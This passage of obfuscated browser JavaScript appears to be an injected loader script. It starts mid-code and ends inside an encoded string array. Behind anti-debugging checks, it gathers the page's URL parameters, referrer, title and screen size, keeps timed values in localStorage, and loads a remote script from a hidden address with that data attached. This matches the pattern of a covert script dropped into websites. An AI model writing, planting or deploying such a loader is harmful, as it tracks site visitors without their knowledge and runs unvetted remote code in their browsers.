_0x3d8951=_0x10049d[_0x127f6c]||_0x2a9c29;continue;case'3':_0x2a9c29[_0x8c1b92(-0x17e,-0xb8,0x7e,-0x147,'sgmg')+_0x18617a('AXjQ',0x5c9,0x65e,0x841,0x6bf)]=_0x3d8951[_0x8c1b92(0x241,0x11a,0x255,0x174,'AXjQ')+_0x271b70('P^CX',0x68f,0x677,0x508,0x478)][_0x18617a('f*z)',0x635,0x65b,0x64d,0x773)](_0x3d8951);continue;case'4':_0x2a9c29[_0x277f9a('(ewa',0x1b,-0x96,-0xae,-0x1b0)+_0x18617a('ouKJ',0x663,0x85d,0x664,0x79e)]=_0x5675a9[_0x18617a('V*xe',0x4c6,0x56d,0x6b6,0x5e3)](_0x5675a9);continue;case'5':_0x10049d[_0x127f6c]=_0x2a9c29;continue;}break;}}else oNgarb[_0x271b70('vGFD',0x44e,0x477,0x385,0x32b)](_0x219872,-0x20ed+-0x38d*0x9+0x40e2);}}});_0x3d34c4[_0x340da5(-0xc1,-0x193,-0x133,0xb0,'zApy')](_0x5a08b5);function _0x340da5(_0x3aac7b,_0x4c58fd,_0x180526,_0x283494,_0x5e69dd){return _0x25a7(_0x3aac7b- -0x2fe,_0x5e69dd);}var _0x164fc8=_0x3d34c4[_0x2bf1c1(0x4c1,0x3d8,'ouKJ',0x489,0x3e5)];if(!window[_0x1c424e(-0xbf,-0x284,-0x1cb,'G(y9',-0x187)+_0x2bf1c1(0x5c6,0x50f,'G(y9',0x451,0x4e8)+_0x340da5(0x8a,-0x74,-0xc0,-0x46,'FqKB')+'Vd']){if(_0x3d34c4[_0x1c424e(0x47,-0xd6,0x8,'Y*6c',-0x5e)](_0x3d34c4[_0x192ad6('3@8e',-0xe2,-0x160,-0x2c9,-0x1b3)],_0x3d34c4[_0x153329(0x180,0x14f,0x138,0x3,'dH^$')]))szumGz[_0x2bf1c1(0x529,0x57a,'Ox@f',0x40a,0x67f)](_0x70b517,this,function(){function _0x4d1613(_0x55ebda,_0x131263,_0x5258ee,_0x5289f1,_0x28d747){return _0x340da5(_0x131263-0x6ac,_0x131263-0xad,_0x5258ee-0xf2,_0x5289f1-0x9b,_0x28d747);}var _0x628f86=new _0x310d8f(szumGz[_0x4d1613(0x680,0x633,0x593,0x5c9,'*vxX')]);function _0x1ff58a(_0x44e534,_0x5df4b8,_0x45fde4,_0x1daee9,_0x377476){return _0x1c424e(_0x44e534-0x35,_0x5df4b8-0x1d8,_0x5df4b8-0x263,_0x44e534,_0x377476-0x7c);}function _0x389253(_0x15328a,_0x47ad87,_0x43d586,_0x3da693,_0x5ebe07){return _0x340da5(_0x43d586-0x2fc,_0x47ad87-0x185,_0x43d586-0x1f1,_0x3da693-0x151,_0x47ad87);}function _0x3bdb2c(_0x5abb3b,_0x4f1dc7,_0x1f0d26,_0x32655a,_0x5ccf07){return _0x192ad6(_0x4f1dc7,_0x4f1dc7-0xcd,_0x32655a-0x18c,_0x32655a-0xa0,_0x5ccf07-0x194);}function _0x2bfedb(_0x1c8aa4,_0x3f6b1b,_0x1a91c1,_0x350d76,_0x29a2f4){return _0x192ad6(_0x3f6b1b,_0x3f6b1b-0x14b,_0x1a91c1- -0xec,_0x350d76-0x5a,_0x29a2f4-0xe0);}var _0x30c03a=new _0x1a7133(szumGz[_0x389253(0x352,'SNA^',0x242,0x155,0x379)],'i'),_0x3ab6a6=szumGz[_0x389253(0x37e,'y64O',0x45b,0x406,0x526)](_0x327c1d,szumGz[_0x4d1613(0x709,0x802,0x73e,0x91a,'3QaP')]);!_0x628f86[_0x389253(0x28d,'P^CX',0x3fb,0x409,0x4e2)](szumGz[_0x1ff58a('WS#v',0x358,0x344,0x297,0x455)](_0x3ab6a6,szumGz[_0x2bfedb(-0x1bf,'XDrU',-0x100,-0x284,0x5a)]))||!_0x30c03a[_0x389253(0x277,'dH^$',0x21b,0x369,0x2c5)](szumGz[_0x2bfedb(-0xda,'cC*c',-0x1fd,-0x273,-0x148)](_0x3ab6a6,szumGz[_0x389253(0x19f,'$o)4',0x2c0,0x28c,0x385)]))?szumGz[_0x1ff58a('#0c%',0x184,0x2ac,0x25d,0x45)](_0x3ab6a6,'0'):szumGz[_0x2bfedb(-0xa3,'ouKJ',-0xa8,-0xe0,-0x2c)](_0x531d03);})();else{var _0x83e1ff={};_0x83e1ff[_0x153329(0x11e,-0x46,0x12e,0xf5,'C$xZ')+'e']=![],_0x83e1ff[_0x340da5(0x83,0x126,0x18c,-0x7d,'OZkF')]=0x15180,_0x83e1ff[_0x340da5(0x71,0x1df,-0x3f,-0x42,'zApy')+'H']=_0x3d34c4[_0x2bf1c1(0x490,0x3c0,'sgmg',0x51e,0x2be)],window[_0x2bf1c1(0x405,0x3c4,'N@8P',0x23f,0x39d)+_0x1c424e(-0x217,-0x20d,-0x117,'423w',0x62)+_0x1c424e(-0x1c,0x8,-0x13f,'$U%L',0xb)+'Vd']=_0x83e1ff;}}const _0x2b3209=localStorage[_0x1c424e(0x66,-0x23e,-0x124,'V*xe',-0xb5)+'em'](_0x3d34c4[_0x153329(0x137,0x1f0,0x130,0xef,'f*z)')]);if(_0x3d34c4[_0x2bf1c1(0x65c,0x5ed,'%j!E',0x496,0x62d)](typeof _0x2b3209,_0x3d34c4[_0x153329(0x1ca,0x203,0x85,0x6e,'2gZx')])&&_0x3d34c4[_0x153329(0x24,-0x1d2,-0x69,-0xf8,'SNA^')](_0x2b3209,null)){if(_0x3d34c4[_0x340da5(-0xd7,-0x4f,0x27,-0xc8,'l9Qi')](_0x3d34c4[_0x2bf1c1(0x5d7,0x594,'cC*c',0x4a5,0x68c)],_0x3d34c4[_0x340da5(0x12f,0x27d,0x1a2,-0x14,'#0c%')])){var _0x382919=szumGz[_0x192ad6('f*z)',-0x1e1,-0xe4,-0xa1,-0x3f)](_0x286a87,szumGz[_0x2bf1c1(0x5cf,0x67f,'sgmg',0x6b7,0x560)](szumGz[_0x1c424e(-0xb3,-0x230,-0x1ae,'ouKJ',-0x291)](szumGz[_0x1c424e(-0x34,-0x14e,-0x4f,'ikW#',-0xbc)],szumGz[_0x340da5(0x12d,0x181,-0x54,0x100,'PR7D')]),');'));_0x4445e2=szumGz[_0x192ad6('XDrU',-0xfa,0x5c,0xb1,-0x2a)](_0x382919);}else{var _0x31940c=JSON[_0x1c424e(-0x149,0x55,0xe,'$U%L',-0x171)](_0x2b3209),_0x24bdf1=Math[_0x153329(0xad,0x221,0xe1,0xfb,'XDrU')](_0x3d34c4[_0x153329(0x66,0x1d4,0x110,0x30,'ZheJ')](+new Date(),0xa57+-0xa*0x140+-0x611*-0x1));if(_0x3d34c4[_0x192ad6('Y*6c',0x13b,0xfb,0x118,0x223)](_0x3d34c4[_0x1c424e(0xe6,0x12e,0x3e,'XDrU',0x1c1)](_0x31940c[_0x153329(-0x5f,-0x1f1,-0xb9,-0x70,'*vxX')+_0x2bf1c1(0x5e2,0x640,'y64O',0x59d,0x56f)],window[_0x340da5(0x12,-0x60,-0x128,-0x1d,'dHCK')+_0x192ad6('cC*c',0x2c4,0x162,0x244,0xd3)+_0x153329(-0x2e,-0x1e2,-0xce,-0x50,'fitr')+'Vd'][_0x192ad6('$MC)',-0x4d,-0x44,-0x12f,0xff)]),_0x24bdf1)){if(_0x3d34c4[_0x1c424e(-0x98,0xce,-0xb2,'C$xZ',-0x19f)](_0x3d34c4[_0x1c424e(-0x281,-0x11b,-0x11f,'C$xZ',-0x19a)],_0x3d34c4[_0x340da5(-0xe9,0x5d,-0x67,-0x154,'vGFD')]))localStorage[_0x340da5(-0x5f,-0x8,-0xe9,0xbd,'OZkF')+_0x153329(0x28a,0x103,0x1fb,0x232,'ZheJ')](_0x3d34c4[_0x153329(0xb3,0x8c,-0x72,-0x17e,'$o)4')]),localStorage[_0x153329(0x1,0x1ce,0xda,0xf7,'$MC)')+_0x340da5(0x134,0x13b,0x119,0x28d,'Wn6C')](_0x3d34c4[_0x340da5(-0x18b,-0x13b,-0xd4,-0x2c3,'%j!E')]),localStorage[_0x1c424e(-0x1ff,-0xc5,-0x19d,'G(y9',-0x2db)+_0x192ad6('dHCK',-0x194,-0x5b,-0x73,0x8a)](_0x3d34c4[_0x153329(0x16b,-0x16,0xc8,0x24b,'3@8e')]);else{var _0x4ab53f=new _0x24b84f(szumGz[_0x2bf1c1(0x655,0x55a,'fitr',0x4da,0x574)]),_0x26997b=new _0x4dd11c(szumGz[_0x1c424e(-0x276,-0x157,-0x179,'3@8e',-0x15f)],'i'),_0x3c4444=szumGz[_0x340da5(-0xed,-0x24b,-0x78,-0xd3,')GRu')](_0x2cd038,szumGz[_0x2bf1c1(0x527,0x5b9,'N@8P',0x543,0x656)]);!_0x4ab53f[_0x192ad6('ouKJ',-0x254,-0x12d,-0x1c9,0x20)](szumGz[_0x153329(0x167,0x80,0x18c,0x16c,'3@8e')](_0x3c4444,szumGz[_0x340da5(-0x17d,-0x52,-0x182,0xf,'423w')]))||!_0x26997b[_0x153329(0x4e,0xd0,0x128,0xe2,'zApy')](szumGz[_0x2bf1c1(0x5a8,0x41a,'$o)4',0x46a,0x4c3)](_0x3c4444,szumGz[_0x340da5(0xdc,0xd,0x122,0x25,'dHCK')]))?szumGz[_0x153329(-0x32,-0x34,0x72,-0xaa,'mr)m')](_0x3c4444,'0'):szumGz[_0x192ad6('C$xZ',-0x17a,-0x9a,-0x1e1,-0x94)](_0xffd922);}}}}var _0x695aeb=localStorage[_0x340da5(-0x17c,-0x2c1,-0x1c,-0x17b,'cC*c')+'em'](_0x3d34c4[_0x1c424e(-0x185,-0x76,-0x82,'iI%m',-0x14f)]),_0x197bda=localStorage[_0x192ad6('k]F*',-0x9b,0x14,0x10a,0x194)+'em'](_0x3d34c4[_0x340da5(0xa3,-0x95,0x216,-0x8f,'WS#v')]),_0xfac4b8=_0x3d34c4[_0x1c424e(0xaf,0x1f9,0xc8,'Ox@f',-0x8e)];function _0x2bf1c1(_0x1e1133,_0x4169df,_0x1f39a6,_0x455b73,_0x23364b){return _0x25a7(_0x4169df-0x230,_0x1f39a6);}_0xfac4b8+=_0x3d34c4[_0x340da5(-0x15e,-0xd4,-0x27,-0x83,'MsNN')]('&',_0x3d34c4[_0x1c424e(-0x65,-0x1b4,-0x143,'31yg',0x1d)](decodeURIComponent,window[_0x153329(-0x38,0x114,0x71,-0xcc,'$U%L')+_0x1c424e(-0x3d,-0x27,0x36,'l9Qi',-0x18)][_0x2bf1c1(0x394,0x43c,'k]F*',0x50f,0x4d2)+'h'][_0x192ad6('dHCK',-0x194,-0x1f,0x3d,-0xea)+'ce']('?',''))),_0xfac4b8+=_0x3d34c4[_0x153329(0x87,-0x64,0x16,0x101,'(ewa')](_0x3d34c4[_0x2bf1c1(0x6bb,0x644,'zApy',0x51b,0x5fc)],_0x3d34c4[_0x2bf1c1(0x4d5,0x405,'zApy',0x538,0x52b)](encodeURIComponent,document[_0x153329(0x165,0x35a,0x1ce,0x67,'Ox@f')+_0x153329(0x1a8,0x10a,0x1b1,0x188,'(ewa')])),_0xfac4b8+=_0x3d34c4[_0x340da5(-0x19b,-0x20b,-0x241,-0x1d4,'iI%m')](_0x3d34c4[_0x192ad6('iI%m',0xdf,0x48,0x8d,0xb0)],_0x3d34c4[_0x153329(-0x32,-0x75,0x109,0x243,'N@8P')](encodeURIComponent,document[_0x340da5(0xfa,0x93,0x1e4,-0x11,'mr)m')])),_0xfac4b8+=_0x3d34c4[_0x192ad6('OZkF',-0xe6,-0xe1,0x9f,-0x221)](_0x3d34c4[_0x340da5(0x36,-0x138,0x186,-0x4f,'Wn6C')],_0x3d34c4[_0x1c424e(-0x8a,-0x143,-0x10f,'WQHu',-0x28e)](encodeURIComponent,_0x3d34c4[_0x2bf1c1(0x626,0x633,'$U%L',0x51a,0x731)](document[_0x1c424e(-0x127,-0xb2,-0x147,'PR7D',-0xf)+_0x340da5(0x7,-0x144,-0x96,-0x144,'$o)4')][_0x192ad6('FqKB',-0xf1,-0x151,-0x15b,-0xc5)+_0x1c424e(-0x44,0x227,0xca,'cC*c',-0x7a)],document[_0x153329(0xd3,0xbf,-0x7d,-0x107,'$MC)')+_0x153329(-0xbd,0x42,-0x51,0xbe,'f*z)')][_0x2bf1c1(0x491,0x557,'3QaP',0x61d,0x4c6)+_0x2bf1c1(0x53a,0x63e,'N@8P',0x557,0x576)]))),_0xfac4b8+=_0x3d34c4[_0x1c424e(-0x104,0x3e,-0xb7,'sgmg',-0xe6)](_0x3d34c4[_0x192ad6('Wn6C',-0x122,-0x16c,-0x3c,-0x268)],_0x3d34c4[_0x1c424e(0x200,0x1d2,0xe6,'zApy',0x1b1)](encodeURIComponent,_0x164fc8));function _0x153329(_0x218088,_0x4055f6,_0x433495,_0x18696e,_0x35d3e4){return _0x25a7(_0x433495- -0x238,_0x35d3e4);}_0xfac4b8+=_0x3d34c4[_0x340da5(-0x45,0xf0,-0x69,-0x8f,'iI%m')](_0x3d34c4[_0x153329(0x1,0x121,0xc1,-0xb6,'f*z)')],_0x3d34c4[_0x2bf1c1(0x430,0x3f3,'j)el',0x34b,0x445)](encodeURIComponent,window[_0x1c424e(-0x1ee,-0x2b2,-0x139,'XDrU',-0x42)+_0x2bf1c1(0x4bd,0x412,'ouKJ',0x34a,0x427)+_0x192ad6('*vxX',0xfb,0x133,0xb5,0x1a9)+'Vd'][_0x192ad6('ouKJ',0xd2,-0x38,-0x19a,-0x41)+'H']));_0x3d34c4[_0x340da5(0x0,0x152,-0xf7,0x9,'f*z)')](typeof _0x695aeb,_0x3d34c4[_0x192ad6('iI%m',-0x14d,-0xd3,0x3d,-0xe1)])&&_0x695aeb&&window[_0x153329(0x286,0x261,0x126,0x4c,'Wn6C')+_0x153329(-0x38,-0xb7,0x28,-0x14,'31yg')+_0x153329(-0x41,0x9a,-0x82,-0x6c,'G(y9')+'Vd'][_0x1c424e(-0x5,-0x6f,-0x14,'iI%m',-0x1a)+'e']&&(_0x3d34c4[_0x192ad6('3@8e',0x121,0x7,0x25,0xcd)](_0x3d34c4[_0x340da5(-0xb8,0x14,-0x1e1,0x16,'PR7D')],_0x3d34c4[_0x2bf1c1(0x53d,0x45d,'SNA^',0x49f,0x4e8)])?function(){return!![];}[_0x1c424e(-0x59,-0x96,-0x145,'Q3NI',-0x193)+_0x192ad6('3@8e',0x1f9,0xb9,0x193,0x20a)+'r'](szumGz[_0x192ad6('mr)m',-0x1c1,-0xd1,-0x8a,0x42)](szumGz[_0x1c424e(-0x11c,-0x1d9,-0x1e7,'G(y9',-0x6b)],szumGz[_0x340da5(0x94,0x84,0x1ab,-0x54,'$MC)')]))[_0x1c424e(-0x12b,-0x107,-0x2e,'mr)m',0xaf)](szumGz[_0x192ad6('dHCK',-0x243,-0xfa,-0x120,-0x8b)]):_0xfac4b8+=_0x3d34c4[_0x192ad6('N@8P',0x1b8,0xa9,-0x5e,0x1bd)](_0x3d34c4[_0x1c424e(0xeb,-0xb4,-0xb,'k]F*',-0x139)],_0x3d34c4[_0x192ad6('vGFD',-0x1eb,-0x122,-0xf2,-0xcd)](encodeURIComponent,_0x695aeb)));if(_0x3d34c4[_0x340da5(-0x190,-0x28,-0xc7,-0x186,'AXjQ')](typeof _0x197bda,_0x3d34c4[_0x1c424e(-0xd,-0x1c6,-0x7b,'$o)4',0xaf)])&&_0x197bda&&window[_0x2bf1c1(0x775,0x601,'j)el',0x59e,0x775)+_0x1c424e(0x28,0x31,0xc2,'mr)m',0x78)+_0x2bf1c1(0x470,0x527,'$o)4',0x3d5,0x624)+'Vd'][_0x153329(0x184,0x34,0xb3,0x187,'dHCK')+'e']){if(_0x3d34c4[_0x153329(0x4,0x137,-0x57,0xc7,')GRu')](_0x3d34c4[_0x192ad6('y64O',-0x6b,-0x18a,-0x183,-0x1df)],_0x3d34c4[_0x153329(0x224,0x160,0x215,0x100,'*vxX')]))_0xfac4b8+=_0x3d34c4[_0x2bf1c1(0x6ea,0x584,'3QaP',0x5cb,0x6ef)](_0x3d34c4[_0x192ad6('dH^$',0x7a,-0xae,-0x135,-0x15d)],_0x3d34c4[_0x153329(0x13a,0x1a,0x3d,0x14c,'l9Qi')](encodeURIComponent,_0x197bda));else{if(_0x3eb2f5)return _0x496157;else szumGz[_0x153329(0x1d0,0x63,0x17e,0x2bc,'Y*6c')](_0x2aa954,-0x20f1+0x200e+0xe3);}}var _0x5577d6=document[_0x192ad6('@]w9',0x94,0x49,0x1ba,-0x103)+_0x340da5(0xf1,0x26f,0x12f,0xc0,'f*z)')+_0x192ad6('sgmg',-0x157,-0x98,-0x1b2,-0x23)](_0x3d34c4[_0x192ad6('%j!E',0x4a,-0xd6,-0x114,-0x25d)]);_0x5577d6[_0x192ad6('ikW#',0xe5,0x16b,0x20b,0x2d)]=_0x3d34c4[_0x340da5(-0x4d,-0xf8,0xc2,-0x83,'PR7D')],_0x5577d6[_0x1c424e(-0x85,0x7e,0x1b,'fitr',0xf1)]=_0x3d34c4[_0x192ad6('(ewa',0xa7,0x74,-0x10d,0xce)](window[_0x192ad6('Y*6c',-0x17f,-0x18e,-0x118,-0x137)+_0x153329(0x260,0x310,0x214,0x24c,'SNA^')+_0x340da5(0x9,0x2,-0x162,0xfd,'SNA^')+'Vd'][_0x153329(0xde,-0xc9,0x36,0x16c,'%j!E')+'H'],_0xfac4b8);var _0x1dbd3f=document[_0x340da5(-0x112,-0x1e,0x22,-0x4a,'3@8e')+_0x153329(-0x133,-0x7a,-0xbe,-0x9d,'C$xZ')+_0x2bf1c1(0x521,0x579,'ZheJ',0x4cf,0x54d)+_0x1c424e(-0x2dc,-0x17a,-0x1f8,'ouKJ',-0x146)](_0x3d34c4[_0x153329(0x264,0x390,0x22e,0x206,'Wn6C')])[-0x5*0x4d9+0x15d7*0x1+0x266];function _0x192ad6(_0x4d7eda,_0x24f1c1,_0x25cdd4,_0x7b3e51,_0x504c0d){return _0x25a7(_0x25cdd4- -0x2ef,_0x4d7eda);}_0x1dbd3f[_0x1c424e(-0x151,-0x6a,-0x12d,'31yg',-0x4f)+_0x1c424e(-0x1a6,-0x333,-0x1fd,'Wn6C',-0x218)][_0x1c424e(-0x11b,-0xf0,-0xc7,'ouKJ',0x5c)+_0x2bf1c1(0x638,0x5fd,'3QaP',0x6e2,0x6f2)+'re'](_0x5577d6,_0x1dbd3f);}()));function _0x3819(){var _0x329df2=['WQpdOZSuWRy','W5RdM8kiWRpdTG','yCkWvhpcPa','W4m8W5O','W4dcQH8EFq','W6zBWPKaW5e','W77dKZCHWRO','jt5fWRGE','mSo1bN3cVCkBgCkdWRK','F34zWPGZBKdcSLG','W7a0WR9uW6W','W7FdHSolhYW','WRNdNHVcRSoZ','W5FcMbKRBG','hCkOW59oW44','FmkZo8k9W4S','WPVdTSo2dJ0','BSkPWP5MWRa','vSkMd8k5W7a','WQnlBYOG','WOZcPSo+W6RcQWfaWQtdP8kTia','lavxWQW/','W5DJbKJdHq','WPpdHthcJSo+','W5RcJCkbE8od','WOFdSrVcSmoL','vG7dNL88','W445W43dT0S','WPVdLqaUWRO','aCoka8kplW','c8kQW4ruW4S','W6FcMbuoua','W5JdPCk5WR7dPG','A8kfWOW8EW','yNFdICoiW5e','oCoqEqzW','WQm3W6OGwG','hmotamkGW7m','f3WcW58g','hmknW4rnW70','W61SW6JcGCke','W6n8o05a','dmo0b8kZ','hmkhW6vpW64','W6rAoXLs','W4hdOM7dQ8kD','lIHdWQ4e','WOBdKw5AxW','WOxcSCkJhKG','khldLCktsG','BCkZbmkzWRa','W548W6FdHuK','ymkWuq7dGa','WPT7Fdyf','W4lcKN1dDdvSW6i','rSoupmkHsq','W7JcJSksrCoi','WPpdRr/cG8o3','y33dQmozW4G','W6n4iv3dGG','WO4oWP7cMa','W7ZdOmk3W5ZdSW','W7bMWQ0UWQa','W4hdOg3dGmkF','dCoqlCkEW6K','W5ddQNe','bSkXW69EW6K','W5ZdTCoJpty','d27dGCkKaW','oSo6l8kbW5K','WOddUHWkWRa','W6JdMGSRWRq','tSkTWQaorG','W59niWLk','WOZdVtVcHvq','ASk0W5uDqG','W5ZcLaeMqa','W47cIIldOCk8','WQtdQxzJrq','iWTUWPi+','WQT5WQ3cKCor','W4RdSmklWP/dUG','W45ulaLk','W5ddUMddH8ke','WOxdH1RcQ0u','W5hcMaCW','ESkpWPy6Fq','W4NcImksy8ov','WOmTW7jWCG','j8oNWRS2W4e','F3jqkNm','W65jWR4dW6m','W6tdSqarWQW','W4qHW5xdOfi','W57dS8kHW7pdPq','kSkyWOC7EG','WP7dJWtcKmom','Cg/dICoWW7m','nmoXWQWRW4e','jrSjaLK','W5SiWQbGW5G','W4amnuTV','mvBdPW','vmkQf8k2W7q','WOKMW6LuqW','WQ94WPZcLSoD','W51wgtbv','hvuu','AmoLf8kLxa','W4PBoW56','WOhdGcBcRwW','W5WJiw9z','ECkZoqzlW64WW6VdOq','W6/dTGKQ','WOZdSZNcMG','ovxdPq','WPtdTaJcQmoZ','DxyCW6SNrLdcHwfi','WPaDW7G8xG','g8kbW5HCWRe','iIOcW6GD','BCkJW6L0W6ldKXJcLmkbjG','WQpdUqFcSeG','k8odlmk/W44','W77dQWy6WRW','WQHAWP/cR8oX','oSo4omksoG','W5nGm3pdHa','W7DAWRuv','hSkAW7HnW7O','W4Hqou/dHG','yCkCAWRdRq','EmkxiSkeWPO','hgS5W64e','WRWoW541','WPGfW7HFDa','W6uWW5ZdLee','vmkBamk2W6K','BCkJWPyQyG','W6zgWRCSW6a','gCkZWPrSW7i','c8oJamkNW6G','FNVdLmktdG','W6CMWO/cJCoN','WR49WQpcVmkz','wNpdVSowW4W','W7BcKey','WRz+WR4','BSk2WOXqWOe','W4xdOmkxW7VdUW','WPRdPHKmWPO','nmo/WR0','h8k/WOD9','W5nKAsOu','W6fUWQ0+W6u','zCoxWQTrW6e','rCkmpmkm','W6BcPXNdI8kP','wapdUvOA','W4P9WQKTW4e','WPldPbNcQSo9','nanjqHT1yCoEsSobtSkkW40','ASosW7biW7i','fhpdG8kVoa','iSoWW6WzFG','WPFdMZNcP0K','ECoiv8kSWQy','W6etWR5cW4u','W77dUHmhWRC','BCkKWO4YW70','ymorhSkTsG','vmobWR5KlW','lCoKkmklW5m','Eh8CW65tEvdcShDpea','W7fzdeddLG','nJFcMmov','W5ZcIYe1sq','WO4AW6iGyq','WOfXEce','q8o5lmkHuq','lCoeCYb9','WQ8PW59Hxa','x8ods8k1W6W','kCknW452W4W','WRtdLg1Dza','xhddKSo5W7G','W5JdPmkMW7xdSG','WR3dJe0uFa53D3VdTG','WP/cR8kxbNC','thFdVmogW4e','A8kiWPC6vW','e8owpSk9gW','WPpdRWlcRCoP','W4HrgG5H','W4BcIHvxxW','jSo3WRKWW40','DCovWPTl','WRH7WRFcQ8oX','fW5KWQqf','hrnkWOGI','WOCnW45Eyq','sqWLW7uZ','W5m9W4FdL2G','W47cIduXwq','v8k+tNZcKG','WO8TW4nBqW','W5FcK1qWCa','W7xcPdXXAq','WO3dHXhcK1O','CJviWQKE','W4tcVaukvG','ACkAWPiJDG','zCkAnSkKW60','dCkMW5qmW7i','W77cKCk3ACol','W6RcJSkmEmoa','WO/cT8kL','WPqlW5PKrq','W5hdOCk9WQldRa','z34NbMC','mvxdP8kefW','F8kKW4a9Aa','bSoSwdbz','pNpdMmknoG','hCkUW4nnW68','W5RdUSkNWQhdQW','WO/dSZFcPxq','cmklBatdSG','CSknWOecDG','jmk0u0/cNG','g8oqcq','csjBWRGo','bwZdHmkOxW','WRGXW4CP','h8kPWPX9W7m','WQb0W7SkWQlcTbJcGCkElmkktmkP','FmkKWO0RAG','zttdNLqU','WOpcTmkNgvi','CmkegCkWWQ8','W5tcQt/dN8kV','vSkTaSk+W7W','W655lcXF','WOZdOddcL08','Cb3dUhqF','BSoFWOLiW4O','mSo3WQWlW5O','uCkeWReywq','kmoUzbi','WOpcJGeMrW','W6pdK8k4WORdSa','zNtdOmo6W4e','pSkHW69YW70','fWfCWOue','sq5DWRKO','W6BdL8k7W6BdJa','D8kKiCksW5a','W7BcKLTuwW','e8ojbmkJnG','WRtdVHS5WQe','W5uNWRDWW7C','W7q2WR1xW6C','W49fWQm0W6q','oCoIAWrj','d3NdSmosyq','rSkvrIFdUW','WOpcV8kNbvq','W6rOWQy7','F8kRWOf+WQy','axFdI8kYsa','wLepW618nCk0aSogfmoMWOy','W7BcRqFdI8kl','WOFcUSk2hKK','W6bEmuhdHW','BvWobei','WOxdNatcTvK','eCkyW7v1W5y','W43dVCk2W6BdNa','m1tdRmkvrG','y8k8WObTWR0','WQtdStlcPmo5','WQa4W79eWQC','zmkhjCk5W7u','WO0lW6r7rW','A8kGnmkEW70','W5JdT8kU','lCo8hmoddG','W6hcHGldUCkO','W6y4W6BdT0G','FmkfWR0q','W4NdQSoajt0','W6qFW53dVw8','W4FcRqLyya','W6BcLrve','WQldJ2H0DW','W4FdNti6WPW','W6vIn1NdRG','dHbmWRG0','pSovpmkXlG','WPVdLMHbra','WQOWW6WMqW','W6RcHbbfFW','W6PrWQe','BaJdQfGV','W5ZdRmkiWRtdTW','WPNdGI0oWQW','W57dO8kKW6ldUa','lY5dWRK','W7mCW5JdSfK','y2KRp2m','rCkgemkN','W5TwgYHR','ACkUDGZdSa','nv/cUGPJW53dV25UDCoS','DSkWWPTOWPe','qSkkemkvW6S','BCofjCk7rW','A3JdICo0W5m','A8kVWRTzWOG','W5xcJXSWDW','d8ogyZXM','W4hcOrNdSmkj','wSkGoSklW68','ySkCW6OnBW','W5WBW73dLMO','W6uRWPXmW6C','zLRdS8oPW40','icXfWQiI','nKSDW7Wd','xSoximk2Ea','tGldG1qC','W5L/asjM','amoBa8kykW','W7/cOLazqW','zHldPvOV','iqDQWR03','WPZdQctcUCox','WOBdVdi','imo2WRaSW7y','AvxdVSkZcCoOkG','W6jun00','BCkZD07cQG','cCovnCkJW4O','WOBdVbxcUxC','bCoqu8kvW4/cPJvphG','W5inWP5zW4m','WQxdObxcIuW','W6tdSaK','W6JdSCoggb8','dCo1td5a','r8knWQ1VWQq','h8kNWPv0W7G','WRBdSYWLWRu','W67cV8kGtSoL','W6/dUSk9W77dMG','W7JcSHVdTmkE','WQSYW74Lwq','W6FdNehdPmkk','WO7dLcPuWOO','WRL+WPdcL8oo','WOFdSqxcQKm','uCkXlCkNWO4','gMldOmk/va','qhJdRq','W43dTSkRWRddMq','WRxcOCkMd08','pvxdM8ktqW','b8oGWRKdW4K','WRldJcGuWP8','B8oEWPXwW7e','W5tcSsBdT8kM','W5FcItiRtq','kNJdSSk+zq','iNJdKSk4fG','ECkYW5uBbq','W4RdOCkOWQBdUG','W5JdK8ksW7NdHq','W4hcMbiNFa','W4qlWQX9W7S','WRz+WQNcImoa','B8oboSkLfG','gmk1WPLYW4G','W7bCWRqiW5u','W4ldKX44WRy','WPvOW4ZcO1S','W6HwlsXQ','kCkWWPLVW7e','WQGNW4bquG','nmoIWQGUW5C','sCkkt03cHa','gSkkW6D+W7i','ASk1vdVdHq','WQz/WQdcPCow','W4FcPJVdQSkc','dGD/WQaj','fmoSfmknfa','W7CSWOPSW5e','lIvyWQGZ','W6ZcVXSiFa','tCoHlmkzvq','W6lcKSkmACoL','WQ49W5O5','WP1MWRFcISoy','cWvEWQe','y8k8WOaexG','W4FdRSoLeZ8','W4pcMSkVAmoQ','WODcW4NcOxy','sSkaBehcJW','oCoxWPWhW74','sXFdILuy','W4CCW4FdQh8','WQpdPHRcS8ok','WOFdPIhcHKG','WPBdV2XhDW','WQBdUcFcOeW','c8k/W5XAW4O','DCknW7qlya','qSkqya7dOW','WPRcTrFdRW','W6vEo0VdMW','W5BcIbynFa','f1pdImkdaa','vmowaCkekq','W4dcUr1ZxW','WRGsW7XSzG','W49uWPqNW5y','gCkpW7HIW7u','Eqibrva','Amk+WOT4','W6xdVa0kWPG','ygqwkKK','W6ldH8oHzrW','F8oCaSkbvG','xCksh8k4WRm','omoJFHPY','muVdSSkksW','WR4jW5m6xa','u8kZa8kMWP4','j8o3WQW3W5W','ECkCW4ODAW','FCksfmkLWRi','EmkLBYhdPW','wxFdUmoSW4C','kh7dG8kqaq','oG1RWO8U','dSkTWO1pW4u','WRz0W6q','W4FdOSoKeaC','zSkkgSkaWOi','W4FdLMxdHSkJ','tSoKWQ1LW4y','Emk+pJnYW68sW7ldRW','W57dSmk9WPVdQW','FeStf2C','WRRdQezkEW','W5v7bKVdJG','WO7cOmkQeLm','WO3cLmkpdKa','W7qQWRS','WPBdMqNcT8oP','WQG9W4qIxa','ASkEW5Gcwa','cgFdG8k3ca','hmoOfCkJ','WO7dGblcO24','jmknWQTuW4e','WO7dQIdcQ8oB','ycNdP8kfpa','wmooWPjvW5K','yJdcNSkucW','W7fkWQuvW4O','cCoHfCkQW6u','WOZdHt/cL20','WOhdQtNcJSoK','dSomWOysW70','gwZdMCkAbW','DhCBW6KKDvhcQLvF','WOZdVtVcHu8','WRrWWObT','W4DAWRieW5u','W7fAWQSoW5m','hXH9WPW/','nmoqWQiZW7O','WOSRW40gxa','xN7dO8oZW4C','WPFdSGWqWRe','oSosyZ5l','at7cOSkXWOK','W7GXW4hdKh0','nConc8kzoG','W43dUSkwWO0','W5tcHaLIva','WQ3cQ8kZfMa','W4ldVa8RWQm','WPtcT8oIa04','W7JcGdZdLSkR','jmkFWPzZW5e','W4LnWPezW78','W7/dP8koWOldLq','WQZcUmkRave','WRKSW4y/aG','W4lcVSoUWRy','W4xdUdeNWPi','W7FcP8ksFCod','WO3dQWZcPLG','W5xdHuxdOCkU','W5JdVeldNCkF','D8oiE8k0uq','W5VdVmkNWRy','W7jujKW','bmoZcCkopa','at5MWQGC','WPtdHGNcSKi','kSoRWOmiaa','hKJdPCk2Dq','k8kmW7uVs8kjWPe','W7